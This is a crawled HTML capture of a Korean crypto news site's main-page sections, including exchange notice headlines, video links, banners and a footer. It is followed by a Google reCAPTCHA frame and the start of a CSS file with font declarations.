                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.11 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98409">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/j8OI3-T4HdI/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.10 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98341">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/o3PZ_pYMYtg/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.5 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98329">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/-KnUsUf692o/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.4 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <button class="video-more-btn"><a href="/coin-video"><span>코인영상 더보기</span></a></button>
                            </div>
                        </article>
                    </div>
                </div>

                <article>
                    <div class="exchange-notice">
                        <div class="news-top">
                            <h2>
                                <a href="/exchange">
                                    <p>
                                        <span>거래소공지</span>
                                    </p>
                                </a>
                            </h2>
                            <p class="slide-btn">
                                <span class="slick-prev"><i><img src="https://img.blockstreet.co.kr/assets/image/icons/arrow_simple.svg" alt="이전"></i></span>
                                <span class="slick-next"><i><img src="https://img.blockstreet.co.kr/assets/image/icons/arrow_simple.svg" alt="다음"></i></span>
                            </p>
                            <p class="more">
                                <a href="/exchange" aria-label="거래소공지 더보기"><span>더보기</span></a>
                            </p>
                        </div>
                        <ul class="slick slider-notice">
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=2" aria-label="업비트 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/74f92e06610e29a3d07462131e341fdf.png" alt="업비트 로고"></span>
                                                    <span>업비트</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=2" aria-label="업비트 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79852">
                                                                                                <span>Sui 네트워크 계열 디지털 자산 입출금 일시 중단 안내</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79853">
                                                                                                <span>월드코인(WLD) 입출금 일시 중단 안내</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79851">
                                                                                                <span>[업비트 보이스피싱 예방 캠페인] 영자씨와 함께 보이스피싱 사례 알아보고 선물 받아가세요! (이벤트 종료)</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=1" aria-label="빗썸 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/aa899fcdf0ab519d62189d7a8d0544bc.png" alt="빗썸 로고"></span>
                                                    <span>빗썸</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=1" aria-label="빗썸 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79856">
                                                                                                <span>수이(SUI) 네트워크 계열 입출금 일시 중지 안내 (01/15 재개)</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79855">
                                                                                                <span>플로우(FLOW) 거래유의종목 지정 연장</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79854">
                                                                                                <span>유에스디이(USDE) 원화 마켓 추가</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=17" aria-label="고팍스 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/09ed6155f3e48ed1d31b60c900fc4053.png" alt="고팍스 로고"></span>
                                                    <span>고팍스</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=17" aria-label="고팍스 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79910">
                                                                                                <span>[입출금] 원화 입출금 서비스 일시 중단 일정 안내</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79900">
                                                                                                <span>[공지] 거래유의 종목 지정 및 입금 중단 안내 (총 16개 자산)</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79863">
                                                                                                <span>[이벤트] 오덜리(ORDER), 순입금, 데일리 거래왕 이벤트 – 285,000 ORDER 혜택</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=28" aria-label="MEXC 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/18e5015b4485588f825cc1295d2e962c.png" alt="MEXC 로고"></span>
                                                    <span>MEXC</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=28" aria-label="MEXC 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79896">
                                                                                                <span> MX Exclusives Latest Events New Listings Reward Distribution Delistings VIP Exclusive MEXC News MEXC Digest Maintenance Updates API Updates Trading Updates Product Updates Help & FAQ MEXC Copy Trade Now Supports OWL, FUN and FRAX USDT-M Futures</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79895">
                                                                                                <span>Unlock Zero-Fee Trading：Gold, Silver, Stocks and Commodities on MEXC</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79857">
                                                                                                <span>First in Market: MEXC to List Sport.Fun (FUN) USDT-M Futures on Jan 15, 2026, 14:10 (UTC)</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=30" aria-label="쿠코인 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/1d50bce17ba4fca018bc588e90f98bb7.png" alt="쿠코인 로고"></span>
                                                    <span>쿠코인</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=30" aria-label="쿠코인 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79931">
                                                <span class="new-icon">N</span>                                                <span>PIX System Scheduled Maintenance Notice</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79930">
                                                <span class="new-icon">N</span>                                                <span>Changes to Funding Rate Intervals for FLOWUSDTM Perpetual Contracts (01-17)</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79929">
                                                <span class="new-icon">N</span>                                                <span>Changes to Funding Rate Intervals for CLOUSDTM Perpetual Contracts(01-17)</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=41" aria-label="폴로니엑스 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/aa89d5860c41969e1c74dae94cf084ea.png" alt="폴로니엑스 로고"></span>
                                                    <span>폴로니엑스</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=41" aria-label="폴로니엑스 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79914">
                                                                                                <span>New Listing: Lighter (LIT)</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79911">
                                                                                                <span>New Listing: 山野万里 你是我藏在微风里的欢喜 (山野万里)</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79905">
                                                                                                <span>New Listing: 雪球 (雪球)</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=35" aria-label="BingX 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/21b407c730403067e456c30e2f2e209e.png" alt="BingX 로고"></span>
                                                    <span>BingX</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=35" aria-label="BingX 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79899">
                                                                                                <span>BingX Adds BUTTCOINUSDT, FUNUSDT for Perpetual Futures</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79898">
                                                                                                <span>BingX to Rename SPORTFUN Token</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79897">
                                                                                                <span>BingX Adds LITUSDT for Standard Futures</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=48" aria-label="투비트 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/bf85e32816145d8ec47c347af19effd1.png" alt="투비트 로고"></span>
                                                    <span>투비트</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=48" aria-label="투비트 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79449">
                                                                                                <span>Toobit lists Brevis (BREV) for spot trading</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79447">
                                                                                                <span>Toobit to delist XAUT from Toobit Futures</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79448">
                                                                                                <span>Toobit lists Ralph Wiggum (Ralph) on DEX+</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=49" aria-label="해시키글로벌 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/5df89cdf57dbeae7b1eec93ad98a3d64.png" alt="해시키글로벌 로고"></span>
                                                    <span>해시키글로벌</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=49" aria-label="해시키글로벌 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79868">
                                                                                                <span>New Listing on HashKey Exchange: Tether Gold (XAUT)</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79832">
                                                                                                <span>Upgrade Notice: Recurring Buy Now Supports eDDA Deposits for USD-Quoted Pairs</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79818">
                                                                                                <span>HashKey Earn Channel Launches Tokenized GFUSD Money Market Fund</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=37" aria-label="엑스티닷컴 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/a210ed5800df2a0f6706931fcd0d1fbb.png" alt="엑스티닷컴 로고"></span>
                                                    <span>엑스티닷컴</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=37" aria-label="엑스티닷컴 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79935">
                                                <span class="new-icon">N</span>                                                <span>XT Announcement on Suspending Withdrawal of Tokens on LYK-ARB Chain</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79934">
                                                <span class="new-icon">N</span>                                                <span>XT Announcement on Suspending Deposit and Withdrawal of Tokens on XWC Chain</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79933">
                                                <span class="new-icon">N</span>                                                <span>XT Announcement on Suspending Deposit and Withdrawal of Tokens on LIQUID Chain</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                        <li>
                                <section>
                                    <div>
                                        <a href="/exchange/notice?ac=38" aria-label="비트루 더보기">
                                            <h3>
                                                <p>
                                                    <span><img src="https://img.blockstreet.co.kr/assets/image/exchange/6d91b7456d18beae146de13a1850bfc8.png" alt="비트루 로고"></span>
                                                    <span>비트루</span>
                                                </p>
                                            </h3>
                                            <p class="more">
                                                <a href="/exchange/notice?ac=38" aria-label="비트루 더보기"><span>더보기</span></a>
                                            </p>
                                        </a>
                                    </div>
                                    <div>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79924">
                                                                                                <span>Bitrue Will Soon Upgrade the XAUT Futures Contract</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79912">
                                                                                                <span>? New Listing on Bitrue Alpha: MO, 哭哭马 & 黑马</span>
                                            </a>
                                        </p>
                                                                                <p class="headline">
                                            <a href="/exchange/view?ud=79907">
                                                                                                <span>Bitrue Futures Will List 2 New USDT-Based Perpetual Futures Pairs</span>
                                            </a>
                                        </p>
                                                                            </div>
                                </section>
                            </li>
                                                    </ul>
                    </div>
                </article>
                <article>
                    <div class="ad-wrap-main ad-wrap">
                        <div class="missing-child">
                            <div class="missing-child-image">
                                <figure>
                                    <!--                                     <img src="https://nimage.newsway.co.kr/2021nw/nw_pc/images/missingchild/child/20230530154948003.jpg" alt="missing-child">
                                     -->
                                    <img src="https://img.blockstreet.co.kr/assets/image/child/20241107150218017.jpg" alt="missing-child">
                                    <figcaption>실종아동찾기 사진</figcaption>
                                </figure>
                            </div>
                            <div class="missing-child-description">
                                <p>
                                    <span>실종아동찾기</span>
                                    <span><img src="https://img.blockstreet.co.kr/assets/image/logo/nationalcenter_child.svg" alt="아동권리보장원 로고"></span>
                                </p>
                                <p>
                                    <span>김형철 (남, 당시 만2세)</span>
                                    <span>실종일자: 1984/05/29</span>
                                    <span>실종지역: 대구광역시 달서구</span>
                                </p>
                            </div>
                        </div>
                        <div class="banner-wrap">
                            <p class="slide-btn">
                                <span class="slick-prev"><i><img src="https://img.blockstreet.co.kr/assets/image/icons/arrow_simple.svg" alt="이전"></i></span>
                                <span class="slick-next"><i><img src="https://img.blockstreet.co.kr/assets/image/icons/arrow_simple.svg" alt="다음"></i></span>
                            </p>
                            <ul class="banner-slide slider-banner">
                                <!-- <a href="https://sports.mtt.xyz/share/BlockStreet" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/top_banner_20241129.jpg);background-repeat: no-repeat;background-position: center;background-size: contain">
                                    </li>
                                </a> -->
                                <a href="https://dcentwallet.com/events/202205-newsway-NFT/?lang=ko&utm_source=blockstreet&utm_medium=banner&utm_campaign=202202-blockstreet-ads" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/top_banner_20220524.png);background-repeat: no-repeat;background-position: center;background-size: contain">
                                    </li>
                                </a>
                                <!--<a href="https://berrystore.co.kr/" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/top_banner_20210420.jpg);background-repeat: no-repeat;background-position: center;background-size: contain">
                                    </li>
                                </a>-->
                                <a href="https://berrystore.co.kr/en" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/berryfox_pc_20250722.png);background-repeat: no-repeat;background-position: center;background-size: contain">
                                    </li>
                                </a>
                                <!--
                                <a href="https://acornbit.com" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/top_banner_20210421.jpg);background-repeat: no-repeat;background-position: center;background-size: contain;">
                                    </li>
                                </a>
                                -->
			                    <a href="https://www.slimeworldnft.com/front/apply/pc" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/top_banner_20250211.png);background-repeat: no-repeat;background-position: center;background-size: contain;">
                                    </li>
                                </a>
                                <a href="http://hederatoearn.com/" target="_blank" role="banner">
                                    <li style="background-image: url(https://img.blockstreet.co.kr/assets/image//banner/hte_pc_20250722.png);background-repeat: no-repeat;background-position: center;background-size: contain">
                                    </li>
                                </a>
                            </ul>
                        </div>
                    </div>
                </article>
            </div>
        </div>
    </div>
</main>

<!-- 메인 slick 슬라이더 -->
<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

<!-- 메인 한줄 쟁글 티커 스크립트 -->
<link rel="stylesheet" href="https://s3.ap-northeast-2.amazonaws.com/service.xangle.io/xi-ticker.min.css">
<script src='https://s3.ap-northeast-2.amazonaws.com/service.xangle.io/xi-ticker.min.js?xv=1'></script>
<script>
    $(function(){
        new XangleTicker({
            limit: 25,
            newTagDuraton: 2,
            disclosureDuration: 10,
            language:'ko'
        });
    });

    $('.slider-update').slick({
        vertical: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        arrows: false,
        verticalSwiping: true
    });
    $('.slider-notice').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow : $(".news-top .slide-btn .slick-prev"),
        nextArrow : $(".news-top .slide-btn .slick-next"),
        responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow:2
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow:1
                    }
                }
            ]
    });
    $('.slider-banner').slick({
        slidesToShow: 2,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow : $(".banner-wrap .slide-btn .slick-prev"),
        nextArrow : $(".banner-wrap .slide-btn .slick-next"),
        responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow:2
                    }
                },
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow:1
                    }
                }
            ]
    });
</script>

        <style>
	#name.warning{ border:1px solid red; }
	#email.warning{ border:1px solid red; }

	.slide-up-fade-in{
	    animation: slide-up-fade-in ease 1s;
	    animation-iteration-count: 1;
	    transform-origin: 50% 50%;
	    animation-fill-mode:forwards;
	    -webkit-animation: slide-up-fade-in ease 1s;
	    -webkit-animation-iteration-count: 1;
	    -webkit-transform-origin: 50% 50%;
	    -webkit-animation-fill-mode:forwards;
	    -moz-animation: slide-up-fade-in ease 1s;
	    -moz-animation-iteration-count: 1;
	    -moz-transform-origin: 50% 50%;
	    -moz-animation-fill-mode:forwards;
	    -o-animation: slide-up-fade-in ease 1s;
	    -o-animation-iteration-count: 1;
	    -o-transform-origin: 50% 50%;
	    -o-animation-fill-mode:forwards;
	    -ms-animation: slide-up-fade-in ease 1s;
	    -ms-animation-iteration-count: 1;
	    -ms-transform-origin: 50% 50%;
	    -ms-animation-fill-mode:forwards;
	}

	.slide-up-fade-in.icon{ animation: slide-up-fade-in ease 1.5s; }

	@keyframes slide-up-fade-in{
	    0% { opacity:0; transform: translate(0px,40px); }
	    100% { opacity:1; transform: translate(0px,0px); }
	}

	@-moz-keyframes slide-up-fade-in{
	    0% { opacity:0; -moz-transform: translate(0px,40px); }
	    100% { opacity:1; -moz-transform: translate(0px,0px); }
	}

	@-webkit-keyframes slide-up-fade-in {
	    0% { opacity:0; -webkit-transform: translate(0px,40px); }
	    100% { opacity:1; -webkit-transform: translate(0px,0px); }
	}

	@-o-keyframes slide-up-fade-in {
	    0% { opacity:0; -o-transform: translate(0px,40px); }
	    100% { opacity:1; -o-transform: translate(0px,0px); }
	}

	@-ms-keyframes slide-up-fade-in {
	    0% { opacity:0; -ms-transform: translate(0px,40px); }
	    100% { opacity:1; -ms-transform: translate(0px,0px); }
	}

	.subscribe-text .description span{ display:block; }
</style>
<aside class="no-print">
	<div class="subscribe-wrap" style="display:none;">
		<div class="subscribe-area slide-up-fade-in">
			<div class="subscribe-top">
				<div class="subscribe-text">
					<i class="slide-up-fade-in icon">
						<span><img src="https://img.blockstreet.co.kr/assets/image/banner/maillogo.svg" alt="뉴스레터 구독 아이콘"></span>
					</i>
					<p class="title">
						<span>블록스트리트 뉴스레터 구독</span>
					</p>
					<p class="description">
						<span>팩트와 인사이트가 정확하고</span>
						<span>독보적인 코인뉴스 뉴스레터를 통해</span>
						<span>매일 중요한 정보를 받아볼 수 있습니다.</span>
					</p>
				</div>
				<div class="subscribe-meassge" style="display:none;">
					<p class="speech-box"></p>
					<i class="speech-icon">
						<span><img src="https://img.blockstreet.co.kr/assets/image/banner/speech_icon.svg"></span>
					</i>
				</div>
			</div>
			<div class="subscribe-bottom">
				<form action="" name="" method="">
					<input type="text" name="name" id="name" placeholder="이름" autocomplete="off">
					<input type="email" name="email" id="email" placeholder="이메일" autocomplete="off">
					<div class="subscribe-check">
						<input type="checkbox" id="email-chk"><label for="email-chk"><em>개인정보 수집 및 이용</em>에 동의</label>
						<button type="button" id="subscribe">구독하기</button>
					</div>
				</form>
			</div>
			<div class="subscribe-close">
				<i>
					<span><img src="https://img.blockstreet.co.kr/assets/image/newsletter/close_btn.png"></span>
				</i>
			</div>
		</div>
	</div>
</aside>
        <footer>
    <div id="footer-wrap">
        <div class="footer-top">
            <div class="footer-intro">
                <div>
                    <p class="footer-logo">
                        <a href="/" aria-label="홈으로 이동"></a>
                    </p>
                    <ul>
                        <!-- <li><a href="https://www.facebook.com/profile.php?id=61552532672574" target="_blank" aria-label="페이스북 바로가기"><i><button class="footter-facebook-button"></button></i></a></li> -->
                        <li><a href="https://x.com/blockstreetGL" target="_blank" aria-label="X 바로가기"><i><button class="footter-x-button"></button></i></a></li>
                        <li><a href="https://t.me/blockstreetOfficial" target="_blank" aria-label="텔레그램 바로가기"><i><button class="footter-telegram-button"></button></i></a></li>
                        <li><a href="https://www.youtube.com/@bltoken" target="_blank" aria-label="유튜브 바로가기"><i><button class="footter-youtube-button"></button></i></a></li>
                        <li><a href="https://play.google.com/store/apps/details?id=co.kr.blockstreet" target="_blank" aria-label="플레이스토어 바로가기"><i><button class="footter-playstore-button"></button></i></a></li>
                        <!-- <li><a href="https://www.instagram.com/blockstreet_news/" target="_blank" aria-label="인스타그램 바로가기"><i><button class="footter-instagram-button"></button></i></a></li> -->
                    </ul>
                    <!-- <form>
                        <select name="url" onchange="window.open(this.value)">
                            <option value="" selected disabled>패밀리사이트</option>
                        </select>
                    </form> -->
                </div>
                <div>
                    <ul>
                        <li><a href="/company"><span>매체소개</span></a></li>
                        <li><a href="/company/adpartnership"><span>제휴안내</span></a></li>
                        <li><a href="/company/copyright"><span>저작권규약</span></a></li>
                        <li><a href="/company/email_refusal"><span>이메일무단수집거부</span></a></li>
                        <li><a href="/company/protection"><span>청소년보호정책</span></a></li>
                        <li><a href="/company/ethics"><span>윤리강령</span></a></li>
                        <li><a href="/company/grievance"><span>고충처리</span></a></li>
                        <li><a href="/company/guide"><span>사이트맵</span></a></li>
                        <li><a href="/company/terms"><span>이용약관</span></a></li>
                        <li><a href="/company/privacy"><span>개인정보취급방침</span></a></li>
                    </ul>
                    <p>
                        <!-- <span>블록스트리트는 블록체인 경제구조에서 약자들의 목소리를 대변하는 4차 산업 전문 경제미디어입니다. 블록체인 기술이 생태계에 만연한 정보의 비대칭성을 해소해 주듯이, 블록스트리트는 금융과 보안, 경제 민주주의에서 소외된 계층을 지원할 것입니다.</span> -->
                        <span>블록스트리트는 가상자산 & 블록체인 경제 매체로써, 투자자들이 반드시 알아야 할 뉴스와 정보를 정확하고 심도있게 전달합니다.</span>
                    </p>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <p>
                <!-- <span>(주)아이노아 벤쳐스 | 서울시 강남구 봉은사로29길 9-2 3층(논현동, 더케아빌딩) | 사업자등록번호 : 813-88-02756 | 등록일자 : 2019.10.01</span> -->
                <span>(주)블록스트리트 | 서울특별시 영등포구 국제금융로6길 33, 919소 씨195(여의도동, 맨하탄빌딩) | 사업자등록번호 : 836-81-03327 | 등록일자 : 2019.10.01</span>
                <span>발행일자 : 2019.07.01 제호 : 블록스트리트 | 대표자 : 조광호 | 편집인 : 조광호 | 청소년보호책임자 : 최주훈</span>
                <span>Fax : 02. 855. 0415 mail to joohoon@blockstreet.co.kr</span>
            </p>
            <p>
                <span>블록스트리트의 모든 콘텐츠는 저작권법의 보호를 받는 바, 무단 전재·복사·배포 등은 법적 제재를 받을 수 있습니다.</span>
                <span>Copyright © Blockstreet. All Rights Reserved.</span>
            </p>
        </div>
    </div>
</footer>
<button type="button" class="btn-top">
    <i><img src="https://img.blockstreet.co.kr/assets/image/icons/scrolltop_icon.svg" alt="최상단으로 가기"></i>
    <span class="visually_hidden">TOP</span>
</button>
<script>
    function familyurl(url) {
        window.open('about:blank').location.href = url;
    }
</script>

    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="19YKwVPUEHX9SjZAiDFClw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664631647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/common.css?v=1768664622
body_size: 25921
content:
@charset "UTF-8";

@font-face {
    font-family: 'KoPubDotumMedium';
    src: url('https://cdn.jsdelivr.net/gh/projectnoonnu/noonfonts_two@1.0/KoPubDotumMedium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Pretendard-Regular';
    src: url('https://cdn.jsdelivr.net/gh/Project-Noonnu/noonfonts_2107@1.1/Pretendard-Regular.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 100;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 300;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 400;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 500;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 700;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),
